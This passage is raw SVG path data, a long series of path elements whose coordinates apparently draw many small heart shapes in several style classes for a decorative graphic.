d="M657.93936,112.02525c-4.2413-.3711-6.327,1.6778-7.4576,3.6113-.7777-2.1004-2.47588-4.4804-6.7172-4.8514-3.2509-.2845-7.2686,1.602-7.7545,7.1561-.5967,6.8209,10.458,16.1731,12.5931,19.1681,2.62272-2.5787,15.1335-9.8692,15.7302-16.6901,.4859-5.5541-3.1431-8.1096-6.394-8.394Z"></path><path class="g" d="M217.11037,166.16935c-4.2412-.3711-6.3269,1.6778-7.4576,3.6113-.7777-2.1004-2.4759-4.4804-6.7172-4.8514-3.2509-.2844-7.2686,1.602-7.7545,7.1561-.5967,6.8209,10.458,16.1731,12.5931,19.1681,2.6227-2.5787,15.1335-9.8692,15.7302-16.6901,.486-5.5541-3.1431-8.1096-6.394-8.394Z"></path><path class="g" d="M149.25737,194.71355c-3.0722-.2688-4.583,1.2154-5.402,2.6159-.5634-1.5215-1.7935-3.2454-4.8658-3.5142-2.3548-.206-5.2651,1.1605-5.6171,5.1837-.4323,4.9409,7.5754,11.7153,9.122,13.8848,1.8999-1.868,10.9623-7.149,11.3945-12.0898,.352-4.0232-2.2768-5.8744-4.6316-6.0804Z"></path><path class="g" d="M66.65647,92.28195c-3.0722-.2688-4.583,1.2154-5.4021,2.6159-.5633-1.5215-1.7934-3.2454-4.8657-3.5142-2.3548-.206-5.2651,1.1605-5.6171,5.1837-.4323,4.9408,7.5754,11.7153,9.122,13.8848,1.8999-1.868,10.9623-7.149,11.3945-12.0898,.352-4.0233-2.2768-5.8744-4.6316-6.0804Z"></path><path class="g" d="M143.93337,117.25925c-3.0723-.2688-4.5831,1.2154-5.4021,2.6159-.5633-1.5215-1.7935-3.2454-4.8657-3.5142-2.3548-.2061-5.2651,1.1605-5.6171,5.1837-.4323,4.9408,7.5754,11.7153,9.122,13.8848,1.8998-1.868,10.9623-7.149,11.3945-12.0898,.352-4.0233-2.2768-5.8744-4.6316-6.0804Z"></path><path class="g" d="M23.08574,117.25925c-3.07224-.2688-4.58305,1.2154-5.40206,2.6159-.56336-1.5215-1.79349-3.2454-4.86574-3.5142-2.35483-.2061-5.26512,1.1605-5.61711,5.1837-.43227,4.9408,7.57544,11.7153,9.12203,13.8848,1.89983-1.868,10.96221-7.149,11.39451-12.0898,.352-4.0233-2.2768-5.8744-4.63163-6.0804Z"></path><path class="g" d="M512.32287,68.03235c-3.07221-.2688-4.583,1.2153-5.402,2.6159-.56341-1.5215-1.79351-3.2455-4.86581-3.5142-2.3548-.2061-5.2651,1.1604-5.6171,5.1837-.4322,4.9408,7.5755,11.7152,9.1221,13.8848,1.89981-1.868,10.9622-7.149,11.3945-12.0899,.352-4.0232-2.2768-5.8743-4.63169-6.0803Z"></path><path class="g" d="M489.13216,143.66955c-3.07229-.2688-4.5831,1.2154-5.4021,2.616-.5634-1.5215-1.7935-3.2455-4.8657-3.5143-2.3549-.206-5.2652,1.1605-5.6172,5.1837-.4322,4.9409,7.5755,11.7153,9.1221,13.8848,1.8998-1.868,10.9622-7.149,11.3945-12.0898,.352-4.0232-2.2768-5.8744-4.6316-6.0804Z"></path><path class="g" d="M695.47756,194.71355c-3.0722-.2688-4.583,1.2154-5.402,2.6159-.5634-1.5215-1.7935-3.2454-4.8658-3.5142-2.3548-.206-5.2651,1.1605-5.6171,5.1837-.4322,4.9409,7.5755,11.7153,9.1221,13.8848,1.8998-1.868,10.9622-7.149,11.3945-12.0898,.352-4.0232-2.2768-5.8744-4.6317-6.0804Z"></path><path class="g" d="M706.55156,122.49265c-3.0722-.2688-4.583,1.2153-5.402,2.6159-.5634-1.5215-1.7935-3.2455-4.8658-3.5142-2.3548-.2061-5.2651,1.1605-5.6171,5.1837-.4322,4.9408,7.5755,11.7152,9.1221,13.8848,1.8998-1.868,10.9622-7.149,11.3945-12.0899,.352-4.0232-2.2768-5.8743-4.6317-6.0803Z"></path><path class="g" d="M824.49487,33.66955c-3.07222-.2688-4.583,1.2154-5.40212,2.616-.5633-1.5215-1.7935-3.2455-4.8657-3.5143-2.3548-.206-5.2651,1.1605-5.6171,5.1837-.4323,4.9409,7.5754,11.7153,9.122,13.8848,1.89992-1.868,10.9623-7.149,11.3945-12.0898,.352-4.0232-2.2768-5.8744-4.63158-6.0804Z"></path><path class="g" d="M870.50935,117.94025c-3.0722-.2688-4.583,1.2154-5.402,2.6159-.5634-1.5215-1.79348-3.2454-4.8658-3.5142-2.3548-.206-5.2651,1.1605-5.6171,5.1837-.4323,4.9408,7.57542,11.7153,9.122,13.8848,1.8999-1.868,10.9623-7.149,11.3946-12.0898,.3519-4.0233-2.2768-5.8744-4.6317-6.0804Z"></path><path class="g" d="M867.74795,14.97655c-3.0723-.2688-4.58308,1.2154-5.40208,2.616-.56342-1.5215-1.79352-3.2455-4.86572-3.5143-2.3549-.206-5.2652,1.1605-5.6172,5.1837-.4322,4.9409,7.5755,11.7153,9.1221,13.8848,1.89982-1.868,10.9622-7.149,11.3945-12.0898,.352-4.0232-2.2768-5.8744-4.6316-6.0804Z"></path><path class="g" d="M647.85387,85.32065c-3.07232-.2688-4.58312,1.2153-5.40212,2.6159-.5633-1.5215-1.7935-3.2455-4.8657-3.5143-2.3548-.206-5.2651,1.1605-5.6171,5.1838-.4323,4.9408,7.5754,11.7152,9.122,13.8847,1.8998-1.868,10.9623-7.1489,11.3945-12.0898,.352-4.0232-2.2768-5.8743-4.63158-6.0803Z"></path><path class="g" d="M356.47717,103.77755c-3.0722-.2688-4.583,1.2154-5.402,2.6159-.5634-1.5215-1.7935-3.2454-4.8658-3.5142-2.3548-.206-5.2651,1.1605-5.6171,5.1837-.4322,4.9409,7.5755,11.7153,9.1221,13.8848,1.8998-1.868,10.9622-7.149,11.39451-12.0898,.352-4.0233-2.27681-5.8744-4.63171-6.0804Z"></path><path class="g" d="M474.93456,242.64045c-1.9803-.1732-2.9542,.7835-3.4822,1.6863-.3631-.9808-1.1561-2.0921-3.1364-2.2653-1.518-.1328-3.394,.748-3.6209,3.3414-.2786,3.1849,4.8832,7.5518,5.8801,8.9503,1.22471-1.2042,7.0664-4.6083,7.345-7.7932,.2269-2.5934-1.4676-3.7867-2.9856-3.9195Z"></path><path class="g" d="M280.32617,205.39415c-1.9804-.1732-2.9542,.7835-3.4822,1.6863-.36309-.9808-1.15609-2.0921-3.1365-2.2653-1.5179-.1328-3.3939,.748-3.6208,3.3414-.2786,3.1849,4.88321,7.5518,5.8801,8.9503,1.2247-1.2042,7.0664-4.6083,7.345-7.7932,.2269-2.5934-1.4676-3.7867-2.9856-3.9195Z"></path><path class="g" d="M164.36647,166.81405c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3631-.9807-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2787,3.1849,4.8832,7.5517,5.8801,8.9502,1.2247-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M113.56047,144.25565c-1.9804-.1733-2.9542,.7834-3.4822,1.6862-.3631-.9808-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.748-3.6208,3.3414-.2786,3.1849,4.8832,7.5518,5.8801,8.9503,1.2247-1.2041,7.0664-4.6083,7.345-7.7932,.2269-2.5934-1.4676-3.7866-2.9856-3.9194Z"></path><path class="g" d="M157.07137,142.44375c-1.9804-.1732-2.9542,.7835-3.4822,1.6863-.3631-.9808-1.1561-2.0921-3.1365-2.2653-1.5179-.1328-3.3939,.748-3.6208,3.3414-.2786,3.1849,4.8832,7.5518,5.8801,8.9502,1.2247-1.2041,7.0664-4.6082,7.345-7.7931,.2269-2.5934-1.4676-3.7867-2.9856-3.9195Z"></path><path class="g" d="M173.35307,50.55375c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3632-.9807-1.1561-2.092-3.1365-2.2653-1.518-.1328-3.394,.7481-3.6209,3.3415-.2786,3.1849,4.8832,7.5517,5.8802,8.9502,1.2246-1.2041,7.0663-4.6082,7.3449-7.7931,.2269-2.5934-1.4676-3.7867-2.9855-3.9195Z"></path><path class="g" d="M169.99577,80.03485c-1.9804-.1733-2.9542,.7834-3.4822,1.6862-.3631-.9807-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2786,3.1849,4.8832,7.5517,5.8801,8.9502,1.2247-1.2041,7.0664-4.6083,7.345-7.7932,.2269-2.5934-1.4676-3.7866-2.9856-3.9194Z"></path><path class="g" d="M128.44137,25.04715c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3632-.9808-1.1561-2.092-3.1365-2.2653-1.518-.1328-3.394,.7481-3.6208,3.3415-.2787,3.1849,4.8831,7.5517,5.8801,8.9502,1.2246-1.2041,7.0663-4.6083,7.345-7.7932,.2268-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M289.31277,64.06815c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3632-.9807-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2787,3.1849,4.8831,7.5517,5.8801,8.9502,1.2246-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M235.83267,71.72705c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3632-.9808-1.1561-2.092-3.1365-2.2653-1.518-.1328-3.3939,.7481-3.6208,3.3415-.2787,3.1849,4.8831,7.5517,5.8801,8.9502,1.22461-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M483.92116,91.55405c-1.9804-.1733-2.95429,.7834-3.4822,1.6862-.36309-.9807-1.15609-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2787,3.1849,4.88321,7.5517,5.8801,8.9502,1.2246-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M717.23276,35.36365c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3631-.9807-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2787,3.1849,4.8832,7.5517,5.8801,8.9502,1.2247-1.2041,7.0664-4.6083,7.345-7.7932,.2269-2.5934-1.4676-3.7866-2.9856-3.9194Z"></path><path class="g" d="M810.25565,49.93325c-1.9804-.1732-2.9543,.7835-3.4822,1.6863-.3632-.9808-1.1561-2.0921-3.1365-2.2653-1.518-.1328-3.394,.748-3.6209,3.3414-.2786,3.1849,4.8832,7.5518,5.8802,8.9502,1.22462-1.2041,7.0663-4.6082,7.3449-7.7931,.2269-2.5934-1.4676-3.7867-2.9855-3.9195Z"></path><path class="g" d="M857.34955,105.96595c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3631-.9807-1.1561-2.092-3.13648-2.2653-1.51792-.1328-3.39392,.7481-3.62082,3.3415-.2787,3.1849,4.8832,7.5517,5.8801,8.9502,1.22472-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M807.27425,101.84555c-1.9803-.1733-2.9542,.7834-3.4822,1.6863-.3631-.9808-1.1561-2.0921-3.1365-2.2654-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2786,3.1849,4.8832,7.5517,5.88012,8.9502,1.22468-1.2041,7.06638-4.6082,7.345-7.7931,.22688-2.5934-1.46762-3.7867-2.98562-3.9195Z"></path><path class="g" d="M719.31126,174.20395c-1.98038-.1733-2.9542,.7834-3.4822,1.6862-.3631-.9808-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2786,3.1849,4.8832,7.5517,5.88012,8.9502,1.22468-1.2041,7.06638-4.6083,7.345-7.7932,.22688-2.5934-1.46762-3.7866-2.98562-3.9194Z"></path><path class="g" d="M757.01376,81.00035c-1.9804-.1732-2.9542,.7835-3.4822,1.6863-.3631-.9808-1.1561-2.0921-3.1365-2.2653-1.5179-.1328-3.3939,.748-3.6208,3.3414-.2786,3.1849,4.8832,7.5518,5.8801,8.9503,1.2247-1.2042,7.0664-4.6083,7.345-7.7932,.2269-2.5934-1.4676-3.7867-2.9856-3.9195Z"></path><path class="g" d="M735.74936,98.00795c-1.9803-.1732-2.9542,.7835-3.4822,1.6863-.3631-.9808-1.1561-2.0921-3.1364-2.2653-1.518-.1328-3.394,.748-3.62088,3.3414-.27862,3.1849,4.88318,7.5518,5.88008,8.9502,1.2247-1.2041,7.0664-4.6082,7.345-7.7931,.22692-2.5934-1.4676-3.7867-2.9856-3.9195Z"></path><path class="g" d="M670.53916,136.06815c-1.9804-.1732-2.95428,.7835-3.4822,1.6863-.3632-.9808-1.15608-2.0921-3.1365-2.2653-1.5179-.1328-3.3939,.748-3.6208,3.3414-.2787,3.1849,4.88322,7.5518,5.8801,8.9503,1.2246-1.2042,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7867-2.9856-3.9195Z"></path><path class="g" d="M838.51505,17.23865c-1.9804-.1733-2.9543,.7834-3.48218,1.6862-.36312-.9807-1.15612-2.092-3.13652-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.27868,3.1849,4.8832,7.5517,5.8801,8.9502,1.2247-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M817.39395,232.34455c-1.9803-.1733-2.9542,.7834-3.4822,1.6863-.3631-.9808-1.1561-2.0921-3.1364-2.2653-1.518-.1329-3.394,.748-3.6209,3.3414-.27858,3.1849,4.8832,7.5517,5.8801,8.9502,1.2247-1.2041,7.0664-4.6082,7.345-7.7931,.2269-2.5934-1.4676-3.7867-2.9856-3.9195Z"></path><path class="g" d="M715.49676,244.82455c-1.9804-.1733-2.9543,.7834-3.4822,1.6862-.3632-.9807-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2787,3.1849,4.8831,7.5517,5.8801,8.9502,1.2246-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.9856-3.9194Z"></path><path class="g" d="M600.35466,99.33645c-1.9804-.1732-2.9542,.7835-3.4822,1.6863-.3631-.9808-1.1561-2.0921-3.1365-2.2653-1.5179-.1328-3.3939,.748-3.6208,3.3414-.2786,3.1849,4.8832,7.5518,5.8801,8.9503,1.2247-1.2042,7.0664-4.6083,7.345-7.7932,.2269-2.5934-1.4676-3.7867-2.9856-3.9195Z"></path><path class="g" d="M383.31497,99.33645c-1.9804-.1732-2.9543,.7835-3.4822,1.6863-.3632-.9808-1.1561-2.0921-3.1365-2.2653-1.518-.1328-3.394,.748-3.6208,3.3414-.2787,3.1849,4.8831,7.5518,5.8801,8.9503,1.2246-1.2042,7.06631-4.6083,7.345-7.7932,.2268-2.5934-1.46769-3.7867-2.9856-3.9195Z"></path><path class="g" d="M511.05687,146.85465c-1.98041-.1733-2.95431,.7834-3.48221,1.6862-.3632-.9807-1.1561-2.092-3.1365-2.2653-1.5179-.1328-3.3939,.7481-3.6208,3.3415-.2787,3.1849,4.8832,7.5517,5.8801,8.9502,1.2246-1.2041,7.0663-4.6083,7.345-7.7932,.2269-2.5934-1.4677-3.7866-2.98559-3.9194Z"></path><path class="g" d="M575.43036,85.87745c-1.9804-.1732-2.9543,.7835-3.4822,1.6863-.3632-.9808-1.1561-2.0921-3.1365-2.2653-1.5179-.1328-3.3939,.748-3.62079,3.3414-.27871,3.1849,4.88309,7.5518,5.88009,8.9503,1.2246-1.2042,7.0663-4.6083,7.345-7.7932,.22691-2.5934-1.4677-3.7866-2.9856-3.9195Z"></path><path class="j" d="M461.14187,60.88215c-4.15971,.3639-5.82531,2.698-6.588,4.7581-1.10891-1.8963-3.15451-3.9058-7.31421-3.5419-3.1883,.279-6.7476,2.7853-6.271,8.2326,.5853,6.6897,12.8554,13.8399,15.4277,16.3691,2.094-2.9374,12.9361-12.1097,12.3508-18.7994-.4766-5.4473-4.417-7.2975-7.60529-7.0185Z"></path><path class="j" d="M104.65107,22.02755c-3.3039,.289-4.6268,2.143-5.2326,3.7792-.8808-1.5061-2.5056-3.1022-5.8095-2.8132-2.5324,.2216-5.3594,2.2123-4.9809,6.5389,.4649,5.3135,10.2107,10.9927,12.2538,13.0016,1.6632-2.3331,10.2748-9.6184,9.81-14.9319-.3786-4.3266-3.5083-5.7962-6.0408-5.5746Z"></path><path class="j" d="M32.16067,272.21905c-3.3039,.289-4.6268,2.143-5.2326,3.7793-.8808-1.5062-2.5056-3.1023-5.80949-2.8133-2.53242,.2216-5.35946,2.2123-4.98092,6.539,.46486,5.3134,10.21071,10.9926,12.25381,13.0015,1.6632-2.3331,10.2748-9.6184,9.81-14.9319-.3786-4.3266-3.5083-5.7962-6.0408-5.5746Z"></path><path class="j" d="M247.76667,93.95975c-3.304,.2891-4.6269,2.1431-5.2327,3.7793-.8808-1.5062-2.5055-3.1023-5.8095-2.8132-2.5324,.2216-5.3594,2.2123-4.9809,6.5389,.4649,5.3135,10.2107,10.9927,12.2538,13.0016,1.6633-2.3332,10.2748-9.6185,9.81-14.9319-.3786-4.3267-3.5083-5.7962-6.0407-5.5747Z"></path><path class="j" d="M306.53627,97.52095c-3.3039,.2891-4.6268,2.1431-5.2326,3.7793-.88079-1.5062-2.5056-3.1022-5.8095-2.8132-2.5324,.2216-5.3594,2.2123-4.9809,6.5389,.4649,5.3135,10.2107,10.9927,12.2538,13.0016,1.6632-2.3332,10.27481-9.6185,9.81-14.9319-.3786-4.3266-3.5083-5.7962-6.0408-5.5747Z"></path><path class="j" d="M406.06236,63.64755c-3.3039,.2891-4.6268,2.143-5.2327,3.7793-.88079-1.5062-2.5055-3.1023-5.8094-2.8132-2.53239,.2215-5.3595,2.2123-4.9809,6.5389,.4648,5.3134,10.2107,10.9927,12.2538,13.0015,1.6632-2.3331,10.2748-9.6184,9.8099-14.9318-.3785-4.3267-3.5083-5.7962-6.0407-5.5747Z"></path><path class="j" d="M468.14796,11.19665c-3.3039,.2891-4.6268,2.143-5.2327,3.7793-.8808-1.5062-2.5055-3.1023-5.80939-2.8132-2.53241,.2215-5.35951,2.2122-4.981,6.5389,.46489,5.3134,10.21079,10.9927,12.25389,13.0015,1.6632-2.3331,10.2748-9.6184,9.8099-14.9318-.3785-4.3267-3.5083-5.7962-6.0407-5.5747Z"></path><path class="j" d="M574.64896,239.62085c-3.304,.2891-4.6269,2.1431-5.2327,3.7793-.8808-1.5062-2.5055-3.1023-5.8095-2.8132-2.5324,.2216-5.3594,2.2123-4.98089,6.5389,.46489,5.3135,10.21069,10.9927,12.25379,13.0016,1.6633-2.3332,10.2749-9.6185,9.81-14.9319-.3785-4.3266-3.5083-5.7962-6.0407-5.5747Z"></path><path class="j" d="M695.15606,26.60355c-3.3039,.289-4.6268,2.143-5.2326,3.7792-.8808-1.5061-2.50558-3.1022-5.8095-2.8132-2.5324,.2216-5.3594,2.2123-4.9809,6.539,.46482,5.3134,10.2107,10.9926,12.25382,13.0015,1.66318-2.3331,10.27478-9.6184,9.81-14.9319-.37862-4.3266-3.50832-5.7962-6.04082-5.5746Z"></path><path class="j" d="M823.43475,11.19665c-3.30388,.2891-4.6268,2.143-5.2326,3.7793-.8808-1.5062-2.5056-3.1023-5.8095-2.8132-2.5324,.2215-5.3594,2.2122-4.9809,6.5389,.4649,5.3134,10.2107,10.9927,12.2538,13.0015,1.6632-2.3331,10.2748-9.6184,9.81-14.9318-.3786-4.3267-3.5083-5.7962-6.0408-5.5747Z"></path><path class="j" d="M866.68787,135.10825c-3.30392,.289-4.62682,2.143-5.23272,3.7793-.8808-1.5062-2.5055-3.1023-5.8094-2.8132-2.5325,.2215-5.3595,2.2122-4.981,6.5389,.4649,5.3134,10.2107,10.9927,12.2539,13.0015,1.66322-2.3331,10.2748-9.6184,9.8099-14.9319-.3785-4.3266-3.5083-5.7962-6.04068-5.5746Z"></path><path class="j" d="M358.19407,147.39415c-1.9615,.1716-2.7469,1.2723-3.1065,2.2437-.5229-.8942-1.4875-1.8417-3.449-1.6701-1.5034,.1315-3.1818,1.3133-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.2749,7.7187,.9874-1.3851,6.0999-5.7102,5.8239-8.8647-.2247-2.5687-2.0828-3.4411-3.5862-3.3096Z"></path><path class="j" d="M395.61917,186.42275c-1.9615,.1716-2.7469,1.2722-3.1066,2.2436-.5229-.8941-1.4874-1.8417-3.4489-1.6701-1.5035,.1315-3.18179,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5262,7.2749,7.7188,.98741-1.3852,6.0999-5.7103,5.8239-8.8648-.2247-2.5686-2.0828-3.4411-3.5862-3.3095Z"></path><path class="j" d="M276.24837,149.55845c-1.96149,.1716-2.7468,1.2723-3.10649,2.2437-.52291-.8942-1.48751-1.8417-3.449-1.6701-1.50341,.1315-3.18181,1.3133-2.957,3.882,.27589,3.1545,6.06179,6.5261,7.27479,7.7187,.9874-1.3851,6.0999-5.7102,5.824-8.8647-.22479-2.5687-2.08279-3.4411-3.5863-3.3096Z"></path><path class="j" d="M158.05347,184.36255c-1.9615,.1716-2.7469,1.2722-3.1066,2.2436-.5229-.8941-1.4874-1.8417-3.4489-1.6701-1.5035,.1315-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.2749,7.7188,.9874-1.3852,6.0999-5.7103,5.8239-8.8648-.2247-2.5686-2.0828-3.4411-3.5862-3.3095Z"></path><path class="j" d="M130.67617,166.38495c-1.9615,.1716-2.7469,1.2723-3.1066,2.2437-.5229-.8942-1.4874-1.8418-3.4489-1.6702-1.5034,.1316-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5262,7.2749,7.7188,.9874-1.3851,6.0999-5.7103,5.8239-8.8648-.2247-2.5686-2.0828-3.441-3.5862-3.3095Z"></path><path class="j" d="M614.63987,219.28555c-1.96152,.1716-2.74692,1.2723-3.10662,2.2437-.5229-.8942-1.48738-1.8417-3.4489-1.6701-1.50348,.1315-3.1818,1.3133-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.2749,7.7187,.9874-1.3851,6.0999-5.7102,5.8239-8.8647-.2247-2.5687-2.0828-3.4411-3.58618-3.3096Z"></path><path class="j" d="M528.97776,293.98415c-1.9615,.1716-2.7468,1.2722-3.1065,2.2436-.5229-.8942-1.4875-1.8417-3.449-1.6701-1.50339,.1315-3.1818,1.3134-2.957,3.882,.2759,3.1545,6.0618,6.5261,7.2748,7.7188,.9874-1.3852,6.0999-5.7103,5.824-8.8648-.2248-2.5686-2.0828-3.4411-3.5863-3.3095Z"></path><path class="j" d="M65.55457,240.02835c-1.9614,.1716-2.7468,1.2723-3.1065,2.2437-.5229-.8942-1.4875-1.8417-3.449-1.6701-1.5034,.1315-3.1818,1.3133-2.957,3.882,.276,3.1545,6.0619,6.5261,7.2748,7.7187,.9874-1.3851,6.1-5.7102,5.824-8.8647-.2247-2.5687-2.0828-3.4411-3.5863-3.3096Z"></path><path class="j" d="M329.94857,217.78365c-1.9614,.1717-2.7468,1.2723-3.1065,2.2437-.5229-.8942-1.4875-1.8417-3.4489-1.6701-1.5035,.1315-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.27481,7.7187,.98749-1.3851,6.1-5.7102,5.824-8.8647-.22471-2.5686-2.08281-3.4411-3.58631-3.3096Z"></path><path class="j" d="M709.22826,188.37895c-1.9615,.1716-2.7469,1.2722-3.1065,2.2436-.52288-.8942-1.4875-1.8417-3.449-1.6701-1.5034,.1315-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.2749,7.7188,.9874-1.3852,6.0999-5.7103,5.8239-8.8648-.2247-2.5686-2.0828-3.4411-3.5862-3.3095Z"></path><path class="j" d="M686.76496,161.91095c-1.9615,.1716-2.7469,1.2723-3.1065,2.2437-.5229-.8942-1.4875-1.8418-3.449-1.6702-1.5034,.1315-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5262,7.2749,7.7188,.9874-1.3851,6.0999-5.7103,5.824-8.8648-.2248-2.5686-2.0829-3.441-3.5863-3.3095Z"></path><path class="j" d="M583.97046,106.45115c-1.9615,.1716-2.7469,1.2723-3.10659,2.2437-.52291-.8942-1.48751-1.8417-3.44891-1.6701-1.5035,.1315-3.1818,1.3133-2.95709,3.882,.276,3.1545,6.06189,6.5261,7.27479,7.7187,.9875-1.3851,6.1-5.7102,5.824-8.8647-.2247-2.5686-2.08279-3.4411-3.5862-3.3096Z"></path><path class="j" d="M588.42187,123.64245c-1.96151,.1717-2.74691,1.2723-3.10661,2.2437-.5228-.8942-1.48739-1.8417-3.4489-1.6701-1.5034,.1315-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.2749,7.7187,.9874-1.3851,6.0999-5.7102,5.8239-8.8647-.2247-2.5686-2.0828-3.4411-3.58619-3.3096Z"></path><path class="j" d="M259.46277,144.60065c-1.9615,.1717-2.74689,1.2723-3.1066,2.2437-.5229-.8942-1.4875-1.8417-3.4489-1.6701-1.5035,.1315-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.2748,7.7187,.9875-1.3851,6.1-5.7102,5.824-8.8647-.2247-2.5686-2.0828-3.4411-3.5862-3.3096Z"></path><path class="j" d="M522.44466,126.73845c-1.9615,.1716-2.7469,1.2723-3.1066,2.2437-.5229-.8942-1.4874-1.8418-3.4489-1.6702-1.5034,.1315-3.1818,1.3134-2.9571,3.882,.276,3.1545,6.0619,6.5262,7.2749,7.7188,.9874-1.3851,6.09991-5.7103,5.82391-8.8648-.22471-2.5686-2.08281-3.4411-3.58621-3.3095Z"></path><path class="j" d="M535.03776,32.91085c-1.9614,.1716-2.7468,1.2722-3.1065,2.2437-.5229-.8942-1.4875-1.8418-3.449-1.6702-1.50339,.1315-3.1817,1.3134-2.957,3.882,.276,3.1545,6.0619,6.5262,7.2748,7.7188,.9874-1.3852,6.1-5.7103,5.824-8.8648-.2247-2.5686-2.0828-3.4411-3.5863-3.3095Z"></path><path class="j" d="M811.23765,169.76325c-1.9615,.1716-2.7469,1.2723-3.1065,2.2437-.5229-.8942-1.4875-1.8418-3.449-1.6701-1.5034,.1315-3.1818,1.3133-2.9571,3.882,.276,3.1545,6.0619,6.5261,7.2749,7.7187,.9874-1.3851,6.09992-5.7102,5.82392-8.8647-.22472-2.5687-2.08282-3.4411-3.58622-3.3096Z"></path><path class="j" d="M825.28405,183.55955c-1.9615,.1716-2.7468,1.2723-3.1065,2.2437-.5229-.8942-1.4875-1.8418-3.449-1.6702-1.5034,.1316-3.1818,1.3134-2.957,3.8821,.2759,3.1544,6.0618,6.5261,7.2748,7.7187,.9874-1.3851,6.0999-5.7103,5.824-8.8647-.2248-2.5687-2.0828-3.4411-3.5863-3.3096Z"></path><path class="j" d="M556.49796,60.59385c-3.7574,.3288-5.2619,2.4372-5.9509,4.298-1.0017-1.7129-2.8494-3.528-6.6068-3.1993-2.88,.252-6.0951,2.5159-5.6646,7.4364,.5287,6.0427,11.61221,12.5014,13.9357,14.786,1.89151-2.6533,11.6851-10.9386,11.1564-16.9813-.4305-4.9205-3.9898-6.5917-6.8698-6.3398Z"></path><path class="k" d="M359.93767,84.88175c-4.7125,2.1975-5.6673,5.6382-5.6825,8.3736-2.1052-1.7466-5.3547-3.2268-10.0672-1.0294-3.612,1.6843-6.7095,6.1331-3.8318,12.3042,3.534,7.5788,20.9373,10.7198,25.0244,12.5838,1.19931-4.3292,9.9797-19.6798,6.4457-27.2585-2.8777-6.1712-8.2766-6.658-11.8886-4.9737Z"></path><path class="k" d="M249.69097,56.74495c-3.9766,1.8543-4.7824,4.7578-4.7952,7.066-1.7765-1.4739-4.5185-2.7229-8.4951-.8686-3.048,1.4213-5.66179,5.1753-3.2335,10.3828,2.9822,6.3953,17.6678,9.0458,21.11671,10.6187,1.012-3.6531,8.42129-16.6066,5.43919-23.0019-2.4283-5.2075-6.9841-5.6183-10.0321-4.197Z"></path><path class="k" d="M267.33017,6.35015c-3.9766,1.8543-4.78229,4.7577-4.7951,7.066-1.7765-1.4739-4.5185-2.723-8.4951-.8686-3.048,1.4213-5.6618,5.1753-3.2335,10.3828,2.9822,6.3952,17.6678,9.0458,21.1167,10.6187,1.012-3.6531,8.4213-16.6067,5.4392-23.0019-2.4283-5.2075-6.9842-5.6183-10.0322-4.197Z"></path><path class="k" d="M75.25257,39.46695c-3.9766,1.8543-4.7823,4.7577-4.7951,7.066-1.7765-1.4739-4.5185-2.723-8.4951-.8686-3.048,1.4213-5.6618,5.1753-3.2335,10.3828,2.9822,6.3952,17.6678,9.0458,21.1167,10.6187,1.012-3.6531,8.4213-16.6067,5.4392-23.0019-2.4283-5.2075-6.9842-5.6183-10.0322-4.197Z"></path><path class="k" d="M156.77217,10.02385c-3.9766,1.8543-4.7823,4.7577-4.7951,7.066-1.7765-1.4739-4.5186-2.723-8.4952-.8686-3.048,1.4213-5.6617,5.1753-3.2334,10.3828,2.9821,6.3952,17.6678,9.0458,21.1167,10.6187,1.012-3.6531,8.4213-16.6067,5.4392-23.0019-2.4284-5.2075-6.9842-5.6183-10.0322-4.197Z"></path><path class="k" d="M658.41546,37.07195c-3.97658,1.8543-4.7823,4.7577-4.7951,7.066-1.77648-1.4739-4.5186-2.723-8.4952-.8687-3.048,1.4213-5.6617,5.1753-3.2334,10.3829,2.98212,6.3952,17.6677,9.0457,21.1167,10.6186,1.012-3.653,8.4213-16.6066,5.4391-23.0018-2.4283-5.2076-6.9841-5.6183-10.0321-4.197Z"></path><path class="k" 